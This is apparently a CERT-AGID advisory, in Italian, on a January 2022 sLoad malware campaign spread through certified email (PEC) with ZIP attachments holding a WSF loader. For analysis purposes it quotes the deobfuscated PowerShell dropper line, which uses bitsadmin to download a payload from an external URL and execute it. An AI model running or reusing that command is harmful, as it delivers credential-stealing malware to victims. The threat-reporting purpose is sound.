Nuova campagna malware sLoad veicolata via PEC

malware PEC sLoad



In data odierna il CERT-AGID, in collaborazione con i gestori di infrastrutture PEC, ha rilevato e contrastato una nuova campagna sLoad via PEC. Anche questa volta, la campagna si presenta dopo due mesi dalla precedente.

La distribuzione è iniziata a partire dalle ore 23:30 di ieri 9 gennaio 2022 con modalità quasi identiche a quelle osservate nella precedente campagna.



I destinatari delle email malevole hanno ricevuto una PEC con un allegato di tipo ZIP, con all’interno un file .PDF corrotto, un file .PNG corrotto e un file .WSF (loader).

Il file ZIP ha come nome il seguente pattern “documenti-contabili-<C.F|P.Iva>”.



Come per le campagne precedenti, il file .WSF contiene un dropper che utilizza bitsadmin per il download del payload.

Nello script è contenuto, invertito da destra a sinistra, il codice powershell per il download:

-c &"{bitsadmin /transfer NEMXAcZH https://nutrizehealth.com/cave/BRSLGU37L01G999U/first.txt %appdata%\first.txt; $zc=gc %appdata%\first.txt| Out-String; $zc -replace 'YSCxReWs|EpgNRHIF|KLWjQhXp|pbxiGTau|vTcssSR|MnYPMPoA' |iex }"Il codice è eseguito non invocando direttamente l’interprete powershell ma creando e poi eseguendo un collegamento a questo:

Una volta scaricato il payload (ovvero sLoad) questo viene eseguito.

sLoad si mette quindi in ascolto di comandi (ogni 40 minuti).

Le nostre evidenze suggeriscono che le finalità di sLoad siano volte all’esfiltrazione di informazioni come credenziali ed email (in particolare bancarie).

Indicatori di Compromissione

Al fine di rendere pubblici i dettagli delle campagne odierne si riportano di seguito gli indicatori rilevati:

Link: Download IoC